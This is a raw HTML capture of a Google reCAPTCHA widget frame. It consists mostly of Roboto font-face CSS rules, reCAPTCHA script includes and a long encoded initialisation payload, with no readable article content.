  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XUNGdUPry0iDmENUbKTsBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XUNGdUPry0iDmENUbKTsBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XUNGdUPry0iDmENUbKTsBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4HDlcOQw4tQHBfCqTzDoSNtw4wvSm7Cn1bCo8K1w7B+GFYIw7fCrcKnw7rCvsKeHho8w5oFwqNlHzFsX8KYWBfDmcO1w7/CscKowoLDgsOiwo7CpTvCncOsCiLCkBgJFkJHwr/DhcOrMsKYCMKcP3/[base64]/DrGR8w5HDucKVacOGw53DvcKBwqLDvsKlwoLDtcK4w5vDscOYHVdAa0ZLwqDCjhpGZsKdMMOcPMKDwpEdwrbDvSxewr8Swo1jwpBwaVARw4gCcVwvFMKkJcOkMkk9w7/DpMOIw4rDth4ZWMOQUgHChMOEHcKTdE3CrsO9wpQMNMOgTcKww7ISR8OOf8KOw4Uuw590wprDjcOowq/ChSnDucKTw7lsKsKSPsKdacKZTXnDlcO9ThVAVCMZw4FFwp3DhcOywo8mw57CnyAqw6rCscO6wpjDl8OSwo/Cs8KwMcKkBMKoR1AUTMORCcKwEMKsw4UFwrBzdSE1f8Kjw7wtfcOKw6DDocOcw4MDIjvCnMOxEMOjwoHDsHnDlAkywo80wrB+wqoxEMOMXcKyw5M6Xm/Dml3Cu3rCqMOkSzdEYy8Tw5DDr11qC8KDwoBUwp8jwo/DnnDDrcOsI8KMR8KVK8OUwps9wog7dHsWD25lwpEew74Bw7MdUAHDgcKkS8O5w5hUwpvCicK1w5HCpHxEwpHCk8KjKMKTwp/CvcK/M1/Ci1DDkcKKwqHDvsKtY8OLERbCpcK9wo7DoyjChcO/DRDCoMKbUEcmw6EPw4PDl2DDkWjDjsK8w7cOGVLDjnvDrcKtR8OOS8OlacOnfCDDi3xywpJhS8OcFCNrYgR5wprCgsKWK0HDn8Ouw4fDqMOUVWERRTrDgMOsWMORZSEaCktqwofCiClew7TDqsOWLxY4w7XCn8KzwqxXw5EZw4fCom53w6I/BipGw6bDq8KZwoXCkF/DhR9NYMKlKMOswrTDtsOjw4E9AXVOdB8daMO5V8KCAcOCFFTCtcKIecK2JMKkwobDkxTCoh4/aUMgw57DjsOJCwDCs8KYME7Ci8KHUwnDliLDgX/DhDrCosKqw6Ugw7rCnWFnbm/DqsOoYsKvwpVOak/CgMKQCjcRwpE6KRgaCkkNw5fCosOswqxXwpjClcOMH8ObDMKsKDPDn8KIGMOdF8Osw4BgVinCgcO7FMO3MsKowqJCIil2wpDDokkjN8OCwrDDmMKlwr5vw6XCuCR+DRtidcKNCsKnw4kuwrlwZMKYQnpewqzCulLDgibCjMKvw6/CusKuwr4Nw7ZILcO3w7zCh8KrYW/CnydLwqnDvgFewqAHZsOCYsKKHlYmwpNPUMOcwqvCusK7PcOUH8Kmw6tWd2/CicK2GsKpZsK3MCskwqF9w7QaXsOiwpzCgsOMwpxTNMKAUzYNw6MEw4jCl0/DisKxw7cewp7DksK0A8KyPcKkbBRywoxkMwTDvsK3J2Buw5bCtsK7TMOpPS/DtCTCrQUiZ8KTY8OkYsOLD8O7csOsHsKaw63ChD/DgnbDoMKgWxXCvVPCs8KebsKmwoHDlMOUw7NkwrbCvFU+KUbDpcK6w7DDpxvDqsKuwp9CIsOLD8OuSsKew7Rhw6zDoFPDmnHCkl3Cmg3DrhTDu8KnwrNXwr7Dl8OpwoJlwp9lwoEVwrslw7fDvsK5dTTDuA/[base64]/DpH3Cl8K5w7vDtXLCg8OFwp7CrhDCmcOsesKBMQHCkw3CjlfDocOLKlpOwo7Dt8OzwrVRVxBgwrDDtHvDmMKIdSbCmMOHw6/CocKCw6vCgMK4wq0nwpvCuRTDnCXDvnzDs8KfayTDjMKsWcOASsO1SGd3w4LDjkjDsAhSw5vCjMO1w4ZIGcO6fCYuD8Orw507wpbCh8KTPsKveghdwo7DrH/Dkgs4DBPDlMOcwoxHw7FQwrzDhi3Cp8OXUMOzwqBiHMO7AcKCw5LDkEMbEsO3Y0zCgA/DgwwYacOEw5PDmGAEZ8KYwoxuJsOwUz7ChsKsBMKvdsOcHQ7CsMOZPsOGI1ElSkjDsMKwD8KWwrd3JVVEw6ArY8KKw43DgcODMMKuwohTRUDDhHDCtW1KEMKcJ8O7w5vDjg7DjMKyPcO1Kl/CjcOxKU0wZhbCuQPCv8OGw5DDhC7DsUNnw79UcTQyJGZET8KXwpTDvDzCrDXDmMOJw4EOwqxJwoAONMKtR8O4w4VKJwc/SXzDmk41TsOawqhdwpnCkMOLf8K7wr7CscOUwqPCnMORIMKvwpd8ecOvwrjCjsOTwpXDj8Ohw5gYB8KsYcOiw7LDp8Kpwo9fwq7DlsOdVDQJOSB0w4NddGYyw5gXw5MKbUjCsMKGw5RXwqVTbj/CmsOzbQDCrw0sworCqMKdbDHDqSwmwr/Dm8KMw6bDqsKgwrogwr8CNmQBDcO4w53DmTjCukV1dwbDj8OBeMOWwpDDkMK1w6nCpsKPw6nClw9SwqB1BcK7aMKDw57DgkI/wrtnYsKoLsOiw7/DucOLwp9/CMKQwqk/IsK7SCVxw6LCjcOfwqPDug4ZSXVNb8K1w5/DvShZwqY7CcOowqF1HMKuw7DDpGlJwoBCwrN8wp8CwpbCq0DClcOgDgPCrRvDtsOcJVfCgMK3QwXCvsOEQWwww5LCjkLDt8O7bMK8bEzCisKvw7DDmMKjwq7DglkVbXB8acKMGgoLwoVeIcOOwplddH1pw5/DugQxLWNsw4jCmMKsA8Kjw6hWwoFxw54/wo/Dg3BpeCdeJGVaLEHCn8OBfQEdJV3Dgm/CjDfDh8OzF15JNmAfZsKVwqPCk0N1Glorw6rCkMORO8Kzw5wwbcODHwgKfXvDv8K4ThDCpTl5ZcKNw5XCvsKUMMKuBsOhLy7CqMOyw4DDlCPDlkpgbMKFwpvDtsOdw5RGw50cw7XCm1PDrhpYKMOvwr/Ct8KmLR5/UcK6w4Rdw7fDmEXCpMO6a0sLwoknwpE7EMKGahlPeMOCfMK8w5/[base64]/CoMKNw6TDu2sSw5LCqsO6XDZawrMDb8OMc8KAZhnCgcKHwqwZSELDocOvAsKhwpcfwpvDgRvClT7Dkkd7wq4dw6bDtsOhwo8yDErDksOewqfDng9pw4bDrsKfR8Kow57DuTTDosK8wpfCocKdwprDl8OCwp/CkE7DtMOTw5BoeBBkwpTCmsKbw4DDuQgiOxXCqVpoWcKjAMOAw5PDisKPwoVMwqliNcOFMQPChDrDjHDCi8KPfsOGw7B6FsOFRMOiw7rCk8K1A8OqZ8Kjw7fChVxsEMKtSDLCsBrDvnrDm2E5w5AMX3DDg8OfwobCp8OrCsKqIMKAYsKXQsK7AXN/w68AYWAMwq7CgsOvARXDrMK+CMOFwoUGw6spfcO1w6nDrMKfB8OmAi3DlsKKXi1jRhDCg04Vwq46wqXDo8OBPcKLTsKkwrBMwpc9P3pMNyPDp8OjwrvDrMKOQ1wZFcObBHoDw4lvPUR/G8OCGMOJPT/[base64]/[base64]/[base64]/wo/Dj8KCG8O4wovDh3/[base64]/CksK2dXLDr8O8cQXCm8ONWgNuwoNjwq19wr3CmlXCrcKiw60ZUMOyOsO0HcK6RMOWYsOUYcK7DsKQw7EewpFkwqcQwoZ5BcK+V3zCm8K6RCkQQzIyIMKQecKkPcKAwotGZk7CoH/ClkDChMO6w58naS7DnsKdwqvCssOywp3DqMONw5V/BcK1HjQTwovCv8O3QU/Ckkd3d8KGfW7CqcOOwoM+DMK+wqNnw77Dv8O2CA8Fw4XCvMKvA0oqw7fDmQrDlW3DrMOTEcOvYygIw4fDuiHDswjDmTNkw4h2NsOFwrPDrB9cw7V/wo8sZsOYwqM0EwbDhSXDicKaw49bC8KLw6sewrZmwoU+w5J+wpBrw6PCl8KoVkDClXkgw64Twr/DuUTDqlxgw7UewqB+w4IPwoPDowICasKueMOUw6PCvsOsw4ptwr7DiMOswozDv1wSwppxw4TDlxjDp3rDtmnDtXjDicONwqrDmcOpRG13w68rwrrDmG3CjMKhwpvDvxhYBnrDosOnZFICHcKyRAQTwqbDogfCjcKjHH3DvMO5dMOHwo/CtsObw47CicOiwozCoEkGwoMYJ8K0w6IHwqtnwqDDuAnDksO0aybDuMOtQy3DpMOaeyFnFsOUFMKIw5TCu8K2w6zChBxPH1TDsMKywo5/wpTDlhrCqsKxw7LCpsOowqwqw7PDhcKtRjnDhzwDUCPDqHFAw5BpKA/DnDTCpMKrOxDDosKbwqgoISx/JsOQIcKLw6XDh8KiwrbCtlEjVmfCpsOFDsK5wqZZY3zCocK8wpfDvx0rXkjCv8OcYsObw43CiAlMw65hwr3Cv8OoVMOPw4/CgVbDiTEew6jDlRxWwrLDpsKxwrrChsKVRcOawofDnkvCsHrCrGFgw6HCinXCrMOILFMqe8OTw6DDsgllHj/DlcOnHMKHw73DqCvDp8OwJsOZAj5zYMOxb